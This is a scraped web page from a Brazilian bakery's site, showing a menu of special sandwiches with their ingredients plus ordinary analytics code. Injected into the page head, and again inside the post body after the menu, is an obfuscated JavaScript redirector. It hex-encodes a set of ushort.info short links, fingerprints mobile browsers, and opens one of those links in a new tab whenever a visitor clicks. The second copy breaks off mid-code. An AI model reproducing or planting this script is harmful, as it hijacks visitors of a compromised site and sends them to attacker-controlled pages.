function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x62\x44\x77\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x78\x42\x70\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x69\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x69\x69\x70\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x53\x57\x4a\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x49\x53\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x66\x79\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x51\x79\x58\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x54\x4c\x4d\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x73\x4e\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ 
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), 
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) 
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga'); 

  ga('create', 'UA-98746736-1', 'auto'); 
  ga('send', 'pageview');

window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124921180-1');

</script>	


</head>
	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '286250628728266');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=286250628728266&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

	<meta name="google-site-verification" content="cccVbchKGkjmLl2dNuAkVpSmolNqde1U7E52YDu93Z0" />

<body class="post-template-default single single-post postid-311 single-format-standard group-blog elementor-default elementor-kit-1464">

	    <!-- scrollToTop -->
    <!-- ================ -->
    <div class="scrollToTop"><i class="icon-up-open-big"></i></div>

    <!-- page wrapper start -->
    <!-- ================ -->
    <div class="page-wrapper">

	    <header class="header clearfix">
	        <div class="bg-topo">
	            <div class="container">
	                <div class="row">
	                    <div class="col-md-12 object-non-visible" data-animation-effect="fadeIn">

	                        <!-- header-left start -->
	                        <!-- ================ -->
	                        <div class="clearfix">

	                            <!-- logo -->
	                            <div class="logo">
	                            		                                <a href="https://www.panificadorakennedy.com.br/" rel="home"><img id="logo" src="https://www.panificadorakennedy.com.br/storage/2023/07/kennedy-logo-1-e1689727687668.png" alt="Panificadora Kennedy" class="img-responsive center-block"></a>
	                            </div>
	                        </div>
	                        <!-- header-left end -->

	                    </div>
	                    <!-- Fim col logo -->

	                    <div class="col-md-12 slogan object-non-visible" data-animation-effect="fadeIn">
	                        <h4 class="text-center">A  Primeira  Boutique  de  Pães  e  Doces  do  ABC</h4>
	                    </div>

	                </div>
	            </div>
	        </div>
	        <!-- /.bg-topo -->

	            <div class="container">
	                <div class="row">
	                    <div class="col-md-12 object-non-visible" data-animation-effect="fadeIn">

	                        <div class="header-right clearfix">

	                            <!-- main-navigation start -->
	                            <!-- ================ -->
	                            <div class="main-navigation animated">

	                                <!-- navbar start -->
	                                <!-- ================ -->
	                                <nav class="navbar navbar-default" role="navigation">
	                                    <div class="container-fluid">

	                                        <!-- Toggle get grouped for better mobile display -->
	                                        <div class="navbar-header">
	                                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
	                                                <span class="sr-only">Toggle navigation</span>
	                                                <span class="icon-bar"></span>
	                                                <span class="icon-bar"></span>
	                                                <span class="icon-bar"></span>
	                                            </button>
	                                        </div>
			<!-- < ?php the_content(); ?> -->
	                                        <!-- Collect the nav links, forms, and other content for toggling -->

	                                        <div id="navbar-collapse-1" class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav navbar-left"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://www.panificadorakennedy.com.br/a-kennedy/">A Kennedy</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.panificadorakennedy.com.br/category/produtos/">Produtos</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-16"><a href="https://www.panificadorakennedy.com.br/category/refeicoes/">Refeições</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.panificadorakennedy.com.br/category/encomendas/">Encomendas</a></li>
<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://www.panificadorakennedy.com.br/estacionamento/">Estacionamento</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.panificadorakennedy.com.br/contato/">Contato</a></li>
</ul></div>	                                    </div>
	                                </nav>
	                                <!-- navbar end -->

	                            </div>
	                            <!-- main-navigation end -->

	                        </div>
	                    </div>

	                </div>
	                <!-- /.row -->
	            </div>
	            <!-- /.container -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124921180-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124921180-1');
</script>

<!-- Hotjar Tracking Code for http://www.conectagencia.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:745005,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
	        </header>
	        <!-- header end -->

		<div id="content" class="site-content">

<div class="container">
	
	<div class="row">	

		

<div id="secondary" class="widget-area col-md-4 object-non-visible" data-animation-effect="fadeInLeft" role="complementary">
	<aside id="categories-2" class="widget widget_categories">
		<ul>
			<li class="cat-item cat-item-56"><a href="https://www.panificadorakennedy.com.br/category/refeicoes/pratos/" alt="Ver todos os posts abaixo Pratos">Pratos</a><span class="icon"><a data-toggle="collapse" href="#collapse-56"><i class="fa"></i></a></span><ul class="children collapse" id="collapse-56"><li class="cat-item post-item-1179"><a href="https://www.panificadorakennedy.com.br/parmegiana/">Parmegiana</a></li><li class="cat-item post-item-327"><a href="https://www.panificadorakennedy.com.br/pratos-rapidos/">Pratos rápidos</a></li><li class="cat-item post-item-325"><a href="https://www.panificadorakennedy.com.br/omeletes-2/">Omeletes</a></li></ul></li><li class="cat-item cat-item-59 curr-cat-item"><a href="https://www.panificadorakennedy.com.br/category/refeicoes/lanches/" alt="Ver todos os posts abaixo Lanches">Lanches</a><span class="icon"><a data-toggle="collapse" href="#collapse-59"><i class="fa"></i></a></span><ul class="children collapse" id="collapse-59"><li class="cat-item post-item-311 curr-post-item"><a href="https://www.panificadorakennedy.com.br/sanduiches-especiais-2/">Sanduíches especiais</a></li><li class="cat-item post-item-309"><a href="https://www.panificadorakennedy.com.br/beirutes/">Beirutes</a></li><li class="cat-item post-item-307"><a href="https://www.panificadorakennedy.com.br/tradicionais-3/">Lanches Tradicionais</a></li></ul></li><li class="cat-item cat-item-57"><a href="https://www.panificadorakennedy.com.br/category/refeicoes/pizzas/" alt="Ver todos os posts abaixo Pizzas">Pizzas</a><span class="icon"><a data-toggle="collapse" href="#collapse-57"><i class="fa"></i></a></span><ul class="children collapse" id="collapse-57"><li class="cat-item post-item-321"><a href="https://www.panificadorakennedy.com.br/tradicionais-4/">Pizzas Tradicionais</a></li><li class="cat-item post-item-323"><a href="https://www.panificadorakennedy.com.br/especialidades-2/">Especialidades</a></li><li class="cat-item post-item-319"><a href="https://www.panificadorakennedy.com.br/doces-4/">Pizzas Doces</a></li></ul></li>		</ul>
	</aside>
	</div><!-- #secondary -->

		<div id="primary" class="content-area col-md-8 object-non-visible" data-animation-effect="fadeInRight">
			<main id="main" class="site-main" role="main">

			
				<!-- <header class="page-header"> -->
									<!-- </header> --><!-- .page-header -->

								
					
<article id="post-311" class="object-non-visible post-311 post type-post status-publish format-standard hentry category-lanches" data-animation-effect="fadeInRight">
	<header class="entry-header">
		<h1 class="post-title">Sanduíches especiais</h1>	</header><!-- .entry-header -->

	<div class="row entry-content">
				<div class="col-md-12"><ul>
<li><strong>Baeta Neves: </strong>Peito de peru, queijo fresco, cenoura ralada, alface e tomate.</li>
<li><strong>Jardim Nova Petrópolis:</strong> Peito de peru, requeijão, salsinha, azeitonas verdes picadas.</li>
<li><strong>Parque Anchieta: </strong>Presunto parma, muçarela de búfala, orégano, maionese, alface e tomate.</li>
<li><strong>Parques dos Pássaros: </strong>Presunto Royale, queijo prato, orégano, maionese, alface e tomate.</li>
<li><strong>Paulicéia</strong>: Mortadela Ceratti, queijo prato e azeitonas verdes picadas.</li>
<li><strong>Rudge Ramos: </strong>Queijo prato, provolone, parmesão, requeijão e azeitonas verdes picadas.</li>
<li><strong>São Bernardo: </strong>Picanha defumada, provolone, orégano, molho tártaro, alface e tomate.</li>
</ul>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x62\x44\x77\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x78\x42\x70\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x69\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x69\x69\x70\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x53\x57\x4a\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x49\x53\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x66\x79\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x51\x79\x58\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x54\x4c\x4d\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x73\x4e\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else 